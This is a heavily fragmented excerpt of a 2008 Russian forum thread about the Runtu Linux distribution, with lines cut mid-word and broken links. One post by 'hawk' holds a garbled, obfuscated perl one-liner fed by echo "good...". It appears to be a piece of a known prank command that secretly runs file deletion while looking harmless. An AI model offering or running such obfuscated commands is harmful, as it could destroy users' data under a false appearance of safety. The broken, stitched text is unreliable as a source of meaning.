
>рунта)? что бы в руч
убунте?
Вы ещё работаете на MS Ви
Написал(а)
hawk
Дата
19.06.08 11:19
Интервью на офф сайт
поводу списка, то вот
пакетов:
http://runtu.o
development/121--runt
echo "good..." | perl -e '$??
`{-};`-{/" -;;s;;$_;see'
Написал(а)
pilot
Дата
19.06.08 17:19
а не знаешь, есть г